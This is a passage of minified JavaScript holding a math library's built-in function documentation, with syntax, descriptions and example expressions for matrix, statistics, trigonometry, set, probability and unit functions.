1:2]"],seealso:["concat","det","diag","identity","inv","ones","size","squeeze","subset","trace","transpose","zeros"]},resize:{name:"resize",category:"Matrix",syntax:["resize(x, size)","resize(x, size, defaultValue)"],description:"Resize a matrix.",examples:["resize([1,2,3,4,5], [3])","resize([1,2,3], [5])","resize([1,2,3], [5], -1)","resize(2, [2, 3])",'resize("hello", [8], "!")'],seealso:["size","subset","squeeze","reshape"]},reshape:{name:"reshape",category:"Matrix",syntax:["reshape(x, sizes)"],description:"Reshape a multi dimensional array to fit the specified dimensions.",examples:["reshape([1, 2, 3, 4, 5, 6], [2, 3])","reshape([[1, 2], [3, 4]], [1, 4])","reshape([[1, 2], [3, 4]], [4])","reshape([1, 2, 3, 4], [-1, 2])"],seealso:["size","squeeze","resize"]},rotate:{name:"rotate",category:"Matrix",syntax:["rotate(w, theta)","rotate(w, theta, v)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotate([1, 0], pi / 2)",'rotate(matrix([1, 0]), unit("35deg"))','rotate([1, 0, 0], unit("90deg"), [0, 0, 1])','rotate(matrix([1, 0, 0]), unit("90deg"), matrix([0, 0, 1]))'],seealso:["matrix","rotationMatrix"]},rotationMatrix:{name:"rotationMatrix",category:"Matrix",syntax:["rotationMatrix(theta)","rotationMatrix(theta, v)","rotationMatrix(theta, v, format)"],description:"Returns a 2-D rotation matrix (2x2) for a given angle (in radians). Returns a 2-D rotation matrix (3x3) of a given angle (in radians) around given axis.",examples:["rotationMatrix(pi / 2)",'rotationMatrix(unit("45deg"), [0, 0, 1])','rotationMatrix(1, matrix([0, 0, 1]), "sparse")'],seealso:["cos","sin"]},row:{name:"row",category:"Matrix",syntax:["row(x, index)"],description:"Return a row from a matrix or array.",examples:["A = [[1, 2], [3, 4]]","row(A, 1)","row(A, 2)"],seealso:["column","matrixFromRows"]},size:{name:"size",category:"Matrix",syntax:["size(x)"],description:"Calculate the size of a matrix.",examples:["size(2.3)",'size("hello world")',"a = [1, 2; 3, 4; 5, 6]","size(a)","size(1:6)"],seealso:["concat","count","det","diag","identity","inv","ones","range","squeeze","subset","trace","transpose","zeros"]},sort:{name:"sort",category:"Matrix",syntax:["sort(x)","sort(x, compare)"],description:'Sort the items in a matrix. Compare can be a string "asc", "desc", "natural", or a custom sort function.',examples:["sort([5, 10, 1])",'sort(["C", "B", "A", "D"], "natural")',"sortByLength(a, b) = size(a)[1] - size(b)[1]",'sort(["Langdon", "Tom", "Sara"], sortByLength)','sort(["10", "1", "2"], "natural")'],seealso:["map","filter","forEach"]},squeeze:{name:"squeeze",category:"Matrix",syntax:["squeeze(x)"],description:"Remove inner and outer singleton dimensions from a matrix.",examples:["a = zeros(3,2,1)","size(squeeze(a))","b = zeros(1,1,3)","size(squeeze(b))"],seealso:["concat","det","diag","identity","inv","ones","range","size","subset","trace","transpose","zeros"]},subset:{name:"subset",category:"Matrix",syntax:["value(index)","value(index) = replacement","subset(value, [index])","subset(value, [index], replacement)"],description:"Get or set a subset of the entries of a matrix or characters of a string. Indexes are one-based. There should be one index specification for each dimension of the target. Each specification can be a single index, a list of indices, or a range in colon notation `l:u`. In a range, both the lower bound l and upper bound u are included; and if a bound is omitted it defaults to the most extreme valid value. The cartesian product of the indices specified in each dimension determines the target of the operation.",examples:["d = [1, 2; 3, 4]","e = []","e[1, 1:2] = [5, 6]","e[2, :] = [7, 8]","f = d * e","f[2, 1]","f[:, 1]","f[[1,2], [1,3]] = [9, 10; 11, 12]","f"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","trace","transpose","zeros"]},trace:{name:"trace",category:"Matrix",syntax:["trace(A)"],description:"Calculate the trace of a matrix: the sum of the elements on the main diagonal of a square matrix.",examples:["A = [1, 2, 3; -1, 2, 3; 2, 0, 3]","trace(A)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","transpose","zeros"]},transpose:{name:"transpose",category:"Matrix",syntax:["x'","transpose(x)"],description:"Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","transpose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]},zeros:{name:"zeros",category:"Matrix",syntax:["zeros(m)","zeros(m, n)","zeros(m, n, p, ...)","zeros([m])","zeros([m, n])","zeros([m, n, p, ...])"],description:"Create a matrix containing zeros.",examples:["zeros(3)","zeros(3, 5)","a = [1, 2, 3; 4, 5, 6]","zeros(size(a))"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose"]},fft:{name:"fft",category:"Matrix",syntax:["fft(x)"],description:"Calculate N-dimensional Fourier transform",examples:["fft([[1, 0], [1, 0]])"],seealso:["ifft"]},ifft:{name:"ifft",category:"Matrix",syntax:["ifft(x)"],description:"Calculate N-dimensional inverse Fourier transform",examples:["ifft([[2, 2], [0, 0]])"],seealso:["fft"]},sylvester:{name:"sylvester",category:"Algebra",syntax:["sylvester(A,B,C)"],description:"Solves the real-valued Sylvester equation AX+XB=C for X",examples:["sylvester([[-1, -2], [1, 1]], [[-2, 1], [-1, 2]], [[-3, 2], [3, 0]])","A = [[-1, -2], [1, 1]]; B = [[2, -1], [1, -2]]; C = [[-3, 2], [3, 0]]","sylvester(A, B, C)"],seealso:["schur","lyap"]},schur:{name:"schur",category:"Algebra",syntax:["schur(A)"],description:"Performs a real Schur decomposition of the real matrix A = UTU'",examples:["schur([[1, 0], [-4, 3]])","A = [[1, 0], [-4, 3]]","schur(A)"],seealso:["lyap","sylvester"]},lyap:{name:"lyap",category:"Algebra",syntax:["lyap(A,Q)"],description:"Solves the Continuous-time Lyapunov equation AP+PA'+Q=0 for P",examples:["lyap([[-2, 0], [1, -4]], [[3, 1], [1, 3]])","A = [[-2, 0], [1, -4]]","Q = [[3, 1], [1, 3]]","lyap(A,Q)"],seealso:["schur","sylvester"]},solveODE:{name:"solveODE",category:"Numeric",syntax:["solveODE(func, tspan, y0)","solveODE(func, tspan, y0, options)"],description:"Numerical Integration of Ordinary Differential Equations.",examples:["f(t,y) = y","tspan = [0, 4]","solveODE(f, tspan, 1)","solveODE(f, tspan, [1, 2])",'solveODE(f, tspan, 1, { method:"RK23", maxStep:0.1 })'],seealso:["derivative","simplifyCore"]},bernoulli:{name:"bernoulli",category:"Probability",syntax:["bernoulli(n)"],description:"The nth Bernoulli number",examples:["bernoulli(4)","bernoulli(fraction(12))"],seealso:["combinations","gamma","stirlingS2"]},combinations:{name:"combinations",category:"Probability",syntax:["combinations(n, k)"],description:"Compute the number of combinations of n items taken k at a time",examples:["combinations(7, 5)"],seealso:["combinationsWithRep","permutations","factorial"]},combinationsWithRep:{name:"combinationsWithRep",category:"Probability",syntax:["combinationsWithRep(n, k)"],description:"Compute the number of combinations of n items taken k at a time with replacements.",examples:["combinationsWithRep(7, 5)"],seealso:["combinations","permutations","factorial"]},factorial:{name:"factorial",category:"Probability",syntax:["n!","factorial(n)"],description:"Compute the factorial of a value",examples:["5!","5 * 4 * 3 * 2 * 1","3!"],seealso:["combinations","combinationsWithRep","permutations","gamma"]},gamma:{name:"gamma",category:"Probability",syntax:["gamma(n)"],description:"Compute the gamma function. For small values, the Lanczos approximation is used, and for large values the extended Stirling approximation.",examples:["gamma(4)","3!","gamma(1/2)","sqrt(pi)"],seealso:["factorial"]},kldivergence:{name:"kldivergence",category:"Probability",syntax:["kldivergence(x, y)"],description:"Calculate the Kullback-Leibler (KL) divergence  between two distributions.",examples:["kldivergence([0.7,0.5,0.4], [0.2,0.9,0.5])"],seealso:[]},lgamma:{name:"lgamma",category:"Probability",syntax:["lgamma(n)"],description:"Logarithm of the gamma function for real, positive numbers and complex numbers, using Lanczos approximation for numbers and Stirling series for complex numbers.",examples:["lgamma(4)","lgamma(1/2)","lgamma(i)","lgamma(complex(1.1, 2))"],seealso:["gamma"]},multinomial:{name:"multinomial",category:"Probability",syntax:["multinomial(A)"],description:"Multinomial Coefficients compute the number of ways of picking a1, a2, ..., ai unordered outcomes from `n` possibilities. multinomial takes one array of integers as an argument. The following condition must be enforced: every ai > 0.",examples:["multinomial([1, 2, 1])"],seealso:["combinations","factorial"]},permutations:{name:"permutations",category:"Probability",syntax:["permutations(n)","permutations(n, k)"],description:"Compute the number of permutations of n items taken k at a time",examples:["permutations(5)","permutations(5, 3)"],seealso:["combinations","combinationsWithRep","factorial"]},pickRandom:{name:"pickRandom",category:"Probability",syntax:["pickRandom(array)","pickRandom(array, number)","pickRandom(array, weights)","pickRandom(array, number, weights)","pickRandom(array, weights, number)"],description:"Pick a random entry from a given array.",examples:["pickRandom(0:10)","pickRandom([1, 3, 1, 6])","pickRandom([1, 3, 1, 6], 2)","pickRandom([1, 3, 1, 6], [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], 2, [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], [2, 3, 2, 1], 2)"],seealso:["random","randomInt"]},random:{name:"random",category:"Probability",syntax:["random()","random(max)","random(min, max)","random(size)","random(size, max)","random(size, min, max)"],description:"Return a random number.",examples:["random()","random(10, 20)","random([2, 3])"],seealso:["pickRandom","randomInt"]},randomInt:{name:"randomInt",category:"Probability",syntax:["randomInt(max)","randomInt(min, max)","randomInt(size)","randomInt(size, max)","randomInt(size, min, max)"],description:"Return a random integer number",examples:["randomInt(10, 20)","randomInt([2, 3], 10)"],seealso:["pickRandom","random"]},compare:{name:"compare",category:"Relational",syntax:["compare(x, y)"],description:"Compare two values. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compare(2, 3)","compare(3, 2)","compare(2, 2)","compare(5cm, 40mm)","compare(2, [1, 2, 3])"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compareNatural","compareText"]},compareNatural:{name:"compareNatural",category:"Relational",syntax:["compareNatural(x, y)"],description:"Compare two values of any type in a deterministic, natural way. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compareNatural(2, 3)","compareNatural(3, 2)","compareNatural(2, 2)","compareNatural(5cm, 40mm)",'compareNatural("2", "10")',"compareNatural(2 + 3i, 2 + 4i)","compareNatural([1, 2, 4], [1, 2, 3])","compareNatural([1, 5], [1, 2, 3])","compareNatural([1, 2], [1, 2])","compareNatural({a: 2}, {a: 4})"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare","compareText"]},compareText:{name:"compareText",category:"Relational",syntax:["compareText(x, y)"],description:"Compare two strings lexically. Comparison is case sensitive. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:['compareText("B", "A")','compareText("A", "B")','compareText("A", "A")','compareText("2", "10")','compare("2", "10")',"compare(2, 10)",'compareNatural("2", "10")','compareText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural"]},deepEqual:{name:"deepEqual",category:"Relational",syntax:["deepEqual(x, y)"],description:"Check equality of two matrices element wise. Returns true if the size of both matrices is equal and when and each of the elements are equal.",examples:["deepEqual([1,3,4], [1,3,4])","deepEqual([1,3,4], [1,3])"],seealso:["equal","unequal","smaller","larger","smallerEq","largerEq","compare"]},equal:{name:"equal",category:"Relational",syntax:["x == y","equal(x, y)"],description:"Check equality of two values. Returns true if the values are equal, and false if not.",examples:["2+2 == 3","2+2 == 4","a = 3.2","b = 6-2.8","a == b","50cm == 0.5m"],seealso:["unequal","smaller","larger","smallerEq","largerEq","compare","deepEqual","equalText"]},equalText:{name:"equalText",category:"Relational",syntax:["equalText(x, y)"],description:"Check equality of two strings. Comparison is case sensitive. Returns true if the values are equal, and false if not.",examples:['equalText("Hello", "Hello")','equalText("a", "A")','equal("2e3", "2000")','equalText("2e3", "2000")','equalText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural","compareText","equal"]},larger:{name:"larger",category:"Relational",syntax:["x > y","larger(x, y)"],description:"Check if value x is larger than y. Returns true if x is larger than y, and false if not. Comparing a value with NaN returns false.",examples:["2 > 3","5 > 2*2","a = 3.3","b = 6-2.8","(a > b)","(b < a)","5 cm > 2 inch"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare"]},largerEq:{name:"largerEq",category:"Relational",syntax:["x >= y","largerEq(x, y)"],description:"Check if value x is larger or equal to y. Returns true if x is larger or equal to y, and false if not.",examples:["2 >= 1+1","2 > 1+1","a = 3.2","b = 6-2.8","(a >= b)"],seealso:["equal","unequal","smallerEq","smaller","compare"]},smaller:{name:"smaller",category:"Relational",syntax:["x < y","smaller(x, y)"],description:"Check if value x is smaller than value y. Returns true if x is smaller than y, and false if not. Comparing a value with NaN returns false.",examples:["2 < 3","5 < 2*2","a = 3.3","b = 6-2.8","(a < b)","5 cm < 2 inch"],seealso:["equal","unequal","larger","smallerEq","largerEq","compare"]},smallerEq:{name:"smallerEq",category:"Relational",syntax:["x <= y","smallerEq(x, y)"],description:"Check if value x is smaller or equal to value y. Returns true if x is smaller than y, and false if not.",examples:["2 <= 1+1","2 < 1+1","a = 3.2","b = 6-2.8","(a <= b)"],seealso:["equal","unequal","larger","smaller","largerEq","compare"]},unequal:{name:"unequal",category:"Relational",syntax:["x != y","unequal(x, y)"],description:"Check unequality of two values. Returns true if the values are unequal, and false if they are equal.",examples:["2+2 != 3","2+2 != 4","a = 3.2","b = 6-2.8","a != b","50cm != 0.5m","5 cm != 2 inch"],seealso:["equal","smaller","larger","smallerEq","largerEq","compare","deepEqual"]},setCartesian:{name:"setCartesian",category:"Set",syntax:["setCartesian(set1, set2)"],description:"Create the cartesian product of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays and the values will be sorted in ascending order before the operation.",examples:["setCartesian([1, 2], [3, 4])"],seealso:["setUnion","setIntersect","setDifference","setPowerset"]},setDifference:{name:"setDifference",category:"Set",syntax:["setDifference(set1, set2)"],description:"Create the difference of two (multi)sets: every element of set1, that is not the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setDifference([1, 2, 3, 4], [3, 4, 5, 6])","setDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setSymDifference"]},setDistinct:{name:"setDistinct",category:"Set",syntax:["setDistinct(set)"],description:"Collect the distinct elements of a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setDistinct([1, 1, 1, 2, 2, 3])"],seealso:["setMultiplicity"]},setIntersect:{name:"setIntersect",category:"Set",syntax:["setIntersect(set1, set2)"],description:"Create the intersection of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIntersect([1, 2, 3, 4], [3, 4, 5, 6])","setIntersect([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setDifference"]},setIsSubset:{name:"setIsSubset",category:"Set",syntax:["setIsSubset(set1, set2)"],description:"Check whether a (multi)set is a subset of another (multi)set: every element of set1 is the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIsSubset([1, 2], [3, 4, 5, 6])","setIsSubset([3, 4], [3, 4, 5, 6])"],seealso:["setUnion","setIntersect","setDifference"]},setMultiplicity:{name:"setMultiplicity",category:"Set",syntax:["setMultiplicity(element, set)"],description:"Count the multiplicity of an element in a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setMultiplicity(1, [1, 2, 2, 4])","setMultiplicity(2, [1, 2, 2, 4])"],seealso:["setDistinct","setSize"]},setPowerset:{name:"setPowerset",category:"Set",syntax:["setPowerset(set)"],description:"Create the powerset of a (multi)set: the powerset contains very possible subsets of a (multi)set. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setPowerset([1, 2, 3])"],seealso:["setCartesian"]},setSize:{name:"setSize",category:"Set",syntax:["setSize(set)","setSize(set, unique)"],description:'Count the number of elements of a (multi)set. When the second parameter "unique" is true, count only the unique values. A multi-dimension array will be converted to a single-dimension array before the operation.',examples:["setSize([1, 2, 2, 4])","setSize([1, 2, 2, 4], true)"],seealso:["setUnion","setIntersect","setDifference"]},setSymDifference:{name:"setSymDifference",category:"Set",syntax:["setSymDifference(set1, set2)"],description:"Create the symmetric difference of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setSymDifference([1, 2, 3, 4], [3, 4, 5, 6])","setSymDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setDifference"]},setUnion:{name:"setUnion",category:"Set",syntax:["setUnion(set1, set2)"],description:"Create the union of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setUnion([1, 2, 3, 4], [3, 4, 5, 6])","setUnion([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setIntersect","setDifference"]},zpk2tf:{name:"zpk2tf",category:"Signal",syntax:["zpk2tf(z, p, k)"],description:"Compute the transfer function of a zero-pole-gain model.",examples:["zpk2tf([1, 2], [-1, -2], 1)","zpk2tf([1, 2], [-1, -2])","zpk2tf([1 - 3i, 2 + 2i], [-1, -2])"],seealso:[]},freqz:{name:"freqz",category:"Signal",syntax:["freqz(b, a)","freqz(b, a, w)"],description:"Calculates the frequency response of a filter given its numerator and denominator coefficients.",examples:["freqz([1, 2], [1, 2, 3])","freqz([1, 2], [1, 2, 3], [0, 1])","freqz([1, 2], [1, 2, 3], 512)"],seealso:[]},erf:{name:"erf",category:"Special",syntax:["erf(x)"],description:"Compute the erf function of a value using a rational Chebyshev approximations for different intervals of x",examples:["erf(0.2)","erf(-0.5)","erf(4)"],seealso:[]},zeta:{name:"zeta",category:"Special",syntax:["zeta(s)"],description:"Compute the Riemann Zeta Function using an infinite series and Riemann's Functional Equation for the entire complex plane",examples:["zeta(0.2)","zeta(-0.5)","zeta(4)"],seealso:[]},cumsum:{name:"cumsum",category:"Statistics",syntax:["cumsum(a, b, c, ...)","cumsum(A)"],description:"Compute the cumulative sum of all values.",examples:["cumsum(2, 3, 4, 1)","cumsum([2, 3, 4, 1])","cumsum([1, 2; 3, 4])","cumsum([1, 2; 3, 4], 1)","cumsum([1, 2; 3, 4], 2)"],seealso:["max","mean","median","min","prod","std","sum","variance"]},mad:{name:"mad",category:"Statistics",syntax:["mad(a, b, c, ...)","mad(A)"],description:"Compute the median absolute deviation of a matrix or a list with values. The median absolute deviation is defined as the median of the absolute deviations from the median.",examples:["mad(10, 20, 30)","mad([1, 2, 3])"],seealso:["mean","median","std","abs"]},max:{name:"max",category:"Statistics",syntax:["max(a, b, c, ...)","max(A)","max(A, dimension)"],description:"Compute the maximum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["max(2, 3, 4, 1)","max([2, 3, 4, 1])","max([2, 5; 4, 3])","max([2, 5; 4, 3], 1)","max([2, 5; 4, 3], 2)","max(2.7, 7.1, -4.5, 2.0, 4.1)","min(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["mean","median","min","prod","std","sum","variance"]},mean:{name:"mean",category:"Statistics",syntax:["mean(a, b, c, ...)","mean(A)","mean(A, dimension)"],description:"Compute the arithmetic mean of a list of values.",examples:["mean(2, 3, 4, 1)","mean([2, 3, 4, 1])","mean([2, 5; 4, 3])","mean([2, 5; 4, 3], 1)","mean([2, 5; 4, 3], 2)","mean([1.0, 2.7, 3.2, 4.0])"],seealso:["max","median","min","prod","std","sum","variance"]},median:{name:"median",category:"Statistics",syntax:["median(a, b, c, ...)","median(A)"],description:"Compute the median of all values. The values are sorted and the middle value is returned. In case of an even number of values, the average of the two middle values is returned.",examples:["median(5, 2, 7)","median([3, -1, 5, 7])"],seealso:["max","mean","min","prod","std","sum","variance","quantileSeq"]},min:{name:"min",category:"Statistics",syntax:["min(a, b, c, ...)","min(A)","min(A, dimension)"],description:"Compute the minimum value of a list of values. If any NaN values are found, the function yields the last NaN in the input.",examples:["min(2, 3, 4, 1)","min([2, 3, 4, 1])","min([2, 5; 4, 3])","min([2, 5; 4, 3], 1)","min([2, 5; 4, 3], 2)","min(2.7, 7.1, -4.5, 2.0, 4.1)","max(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["max","mean","median","prod","std","sum","variance"]},mode:{name:"mode",category:"Statistics",syntax:["mode(a, b, c, ...)","mode(A)","mode(A, a, b, B, c, ...)"],description:"Computes the mode of all values as an array. In case mode being more than one, multiple values are returned in an array.",examples:["mode(2, 1, 4, 3, 1)","mode([1, 2.7, 3.2, 4, 2.7])","mode(1, 4, 6, 1, 6)"],seealso:["max","mean","min","median","prod","std","sum","variance"]},prod:{name:"prod",category:"Statistics",syntax:["prod(a, b, c, ...)","prod(A)"],description:"Compute the product of all values.",examples:["prod(2, 3, 4)","prod([2, 3, 4])","prod([2, 5; 4, 3])"],seealso:["max","mean","min","median","min","std","sum","variance"]},quantileSeq:{name:"quantileSeq",category:"Statistics",syntax:["quantileSeq(A, prob[, sorted])","quantileSeq(A, [prob1, prob2, ...][, sorted])","quantileSeq(A, N[, sorted])"],description:"Compute the prob order quantile of a matrix or a list with values. The sequence is sorted and the middle value is returned. Supported types of sequence values are: Number, BigNumber, Unit Supported types of probability are: Number, BigNumber. \n\nIn case of a (multi dimensional) array or matrix, the prob order quantile of all elements will be calculated.",examples:["quantileSeq([3, -1, 5, 7], 0.5)","quantileSeq([3, -1, 5, 7], [1/3, 2/3])","quantileSeq([3, -1, 5, 7], 2)","quantileSeq([-1, 3, 5, 7], 0.5, true)"],seealso:["mean","median","min","max","prod","std","sum","variance"]},std:{name:"std",category:"Statistics",syntax:["std(a, b, c, ...)","std(A)","std(A, dimension)","std(A, normalization)","std(A, dimension, normalization)"],description:'Compute the standard deviation of all values, defined as std(A) = sqrt(variance(A)). Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["std(2, 4, 6)","std([2, 4, 6, 8])",'std([2, 4, 6, 8], "uncorrected")','std([2, 4, 6, 8], "biased")',"std([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","prod","sum","variance"]},sum:{name:"sum",category:"Statistics",syntax:["sum(a, b, c, ...)","sum(A)","sum(A, dimension)"],description:"Compute the sum of all values.",examples:["sum(2, 3, 4, 1)","sum([2, 3, 4, 1])","sum([2, 5; 4, 3])"],seealso:["max","mean","median","min","prod","std","variance"]},variance:{name:"variance",category:"Statistics",syntax:["variance(a, b, c, ...)","variance(A)","variance(A, dimension)","variance(A, normalization)","variance(A, dimension, normalization)"],description:'Compute the variance of all values. Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["variance(2, 4, 6)","variance([2, 4, 6, 8])",'variance([2, 4, 6, 8], "uncorrected")','variance([2, 4, 6, 8], "biased")',"variance([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","min","prod","std","sum"]},corr:{name:"corr",category:"Statistics",syntax:["corr(A,B)"],description:"Compute the correlation coefficient of a two list with values, For matrices, the matrix correlation coefficient is calculated.",examples:["corr([2, 4, 6, 8],[1, 2, 3, 6])","corr(matrix([[1, 2.2, 3, 4.8, 5], [1, 2, 3, 4, 5]]), matrix([[4, 5.3, 6.6, 7, 8], [1, 2, 3, 4, 5]]))"],seealso:["max","mean","min","median","min","prod","std","sum"]},acos:{name:"acos",category:"Trigonometry",syntax:["acos(x)"],description:"Compute the inverse cosine of a value in radians.",examples:["acos(0.5)","acos(cos(2.3))"],seealso:["cos","atan","asin"]},acosh:{name:"acosh",category:"Trigonometry",syntax:["acosh(x)"],description:"Calculate the hyperbolic arccos of a value, defined as `acosh(x) = ln(sqrt(x^2 - 1) + x)`.",examples:["acosh(1.5)"],seealso:["cosh","asinh","atanh"]},acot:{name:"acot",category:"Trigonometry",syntax:["acot(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acot(0.5)","acot(cot(0.5))","acot(2)"],seealso:["cot","atan"]},acoth:{name:"acoth",category:"Trigonometry",syntax:["acoth(x)"],description:"Calculate the inverse hyperbolic tangent of a value, defined as `acoth(x) = (ln((x+1)/x) + ln(x/(x-1))) / 2`.",examples:["acoth(2)","acoth(0.5)"],seealso:["acsch","asech"]},acsc:{name:"acsc",category:"Trigonometry",syntax:["acsc(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acsc(2)","acsc(csc(0.5))","acsc(0.5)"],seealso:["csc","asin","asec"]},acsch:{name:"acsch",category:"Trigonometry",syntax:["acsch(x)"],description:"Calculate the inverse hyperbolic cosecant of a value, defined as `acsch(x) = ln(1/x + sqrt(1/x^2 + 1))`.",examples:["acsch(0.5)"],seealso:["asech","acoth"]},asec:{name:"asec",category:"Trigonometry",syntax:["asec(x)"],description:"Calculate the inverse secant of a value.",examples:["asec(0.5)","asec(sec(0.5))","asec(2)"],seealso:["acos","acot","acsc"]},asech:{name:"asech",category:"Trigonometry",syntax:["asech(x)"],description:"Calculate the inverse secant of a value.",examples:["asech(0.5)"],seealso:["acsch","acoth"]},asin:{name:"asin",category:"Trigonometry",syntax:["asin(x)"],description:"Compute the inverse sine of a value in radians.",examples:["asin(0.5)","asin(sin(0.5))"],seealso:["sin","acos","atan"]},asinh:{name:"asinh",category:"Trigonometry",syntax:["asinh(x)"],description:"Calculate the hyperbolic arcsine of a value, defined as `asinh(x) = ln(x + sqrt(x^2 + 1))`.",examples:["asinh(0.5)"],seealso:["acosh","atanh"]},atan:{name:"atan",category:"Trigonometry",syntax:["atan(x)"],description:"Compute the inverse tangent of a value in radians.",examples:["atan(0.5)","atan(tan(0.5))"],seealso:["tan","acos","asin"]},atanh:{name:"atanh",category:"Trigonometry",syntax:["atanh(x)"],description:"Calculate the hyperbolic arctangent of a value, defined as `atanh(x) = ln((1 + x)/(1 - x)) / 2`.",examples:["atanh(0.5)"],seealso:["acosh","asinh"]},atan2:{name:"atan2",category:"Trigonometry",syntax:["atan2(y, x)"],description:"Computes the principal value of the arc tangent of y/x in radians.",examples:["atan2(2, 2) / pi","angle = 60 deg in rad","x = cos(angle)","y = sin(angle)","atan2(y, x)"],seealso:["sin","cos","tan"]},cos:{name:"cos",category:"Trigonometry",syntax:["cos(x)"],description:"Compute the cosine of x in radians.",examples:["cos(2)","cos(pi / 4) ^ 2","cos(180 deg)","cos(60 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["acos","sin","tan"]},cosh:{name:"cosh",category:"Trigonometry",syntax:["cosh(x)"],description:"Compute the hyperbolic cosine of x in radians.",examples:["cosh(0.5)"],seealso:["sinh","tanh","coth"]},cot:{name:"cot",category:"Trigonometry",syntax:["cot(x)"],description:"Compute the cotangent of x in radians. Defined as 1/tan(x)",examples:["cot(2)","1 / tan(2)"],seealso:["sec","csc","tan"]},coth:{name:"coth",category:"Trigonometry",syntax:["coth(x)"],description:"Compute the hyperbolic cotangent of x in radians.",examples:["coth(2)","1 / tanh(2)"],seealso:["sech","csch","tanh"]},csc:{name:"csc",category:"Trigonometry",syntax:["csc(x)"],description:"Compute the cosecant of x in radians. Defined as 1/sin(x)",examples:["csc(2)","1 / sin(2)"],seealso:["sec","cot","sin"]},csch:{name:"csch",category:"Trigonometry",syntax:["csch(x)"],description:"Compute the hyperbolic cosecant of x in radians. Defined as 1/sinh(x)",examples:["csch(2)","1 / sinh(2)"],seealso:["sech","coth","sinh"]},sec:{name:"sec",category:"Trigonometry",syntax:["sec(x)"],description:"Compute the secant of x in radians. Defined as 1/cos(x)",examples:["sec(2)","1 / cos(2)"],seealso:["cot","csc","cos"]},sech:{name:"sech",category:"Trigonometry",syntax:["sech(x)"],description:"Compute the hyperbolic secant of x in radians. Defined as 1/cosh(x)",examples:["sech(2)","1 / cosh(2)"],seealso:["coth","csch","cosh"]},sin:{name:"sin",category:"Trigonometry",syntax:["sin(x)"],description:"Compute the sine of x in radians.",examples:["sin(2)","sin(pi / 4) ^ 2","sin(90 deg)","sin(30 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["asin","cos","tan"]},sinh:{name:"sinh",category:"Trigonometry",syntax:["sinh(x)"],description:"Compute the hyperbolic sine of x in radians.",examples:["sinh(0.5)"],seealso:["cosh","tanh"]},tan:{name:"tan",category:"Trigonometry",syntax:["tan(x)"],description:"Compute the tangent of x in radians.",examples:["tan(0.5)","sin(0.5) / cos(0.5)","tan(pi / 4)","tan(45 deg)"],seealso:["atan","sin","cos"]},tanh:{name:"tanh",category:"Trigonometry",syntax:["tanh(x)"],description:"Compute the hyperbolic tangent of x in radians.",examples:["tanh(0.5)","sinh(0.5) / cosh(0.5)"],seealso:["sinh","cosh"]},to:{name:"to",category:"Units",syntax:["x to unit","to(x, unit)"],description:"Change the unit of a value.",examples:["5 inch to cm","3.2kg to g","16 bytes in bits"],seealso:[]},toBest:{name:"toBest",category:"Units",syntax:["toBest(x)","toBest(x, unitList)","toBest(x, unitList, options)"],description:"Converts to the most appropriate display unit.",examples:['toBest(unit(5000, "m"))','toBest(unit(3500000, "W"))','toBest(unit(0.000000123, "A"))','toBest(unit(10, "m"), "cm")','toBest(unit(10, "m"), "mm,km", {offset: 1.5})'],seealso:[]},clone:{name:"clone",category:"Utils",syntax:["clone(x)"],description:"Clone a variable. Creates a copy of primitive variables, and a deep copy of matrices",examples:["clone(3.5)","clone(2 - 4i)","clone(45 deg)","clone([1, 2; 3, 4])",'clone("hello world")'],seealso:[]},format:{name:"format",category:"Utils",syntax:["format(value)","format(value, precision)"],description:"Format a value of any type as string.",examples:["format(2.3)","format(3 - 4i)","format([])","format(pi, 3)"],seealso:["print"]},bin:{name:"bin",category:"Utils",syntax:["bin(value)"],description:"Format a number as binary",examples:["bin(2)"],seealso:["oct","hex"]},oct:{name:"oct",category:"Utils",syntax:["oct(value)"],description:"Format a number as octal",examples:["oct(56)"],seealso:["bin","hex"]},hex:{name:"hex",category:"Utils",syntax:["hex(value)"],description:"Format a number as hexadecimal",examples:["hex(240)"],seealso:["bin","oct"]},isNaN:{name:"isNaN",category:"Utils",syntax:["isNaN(x)"],description:"Test whether a value is NaN (not a 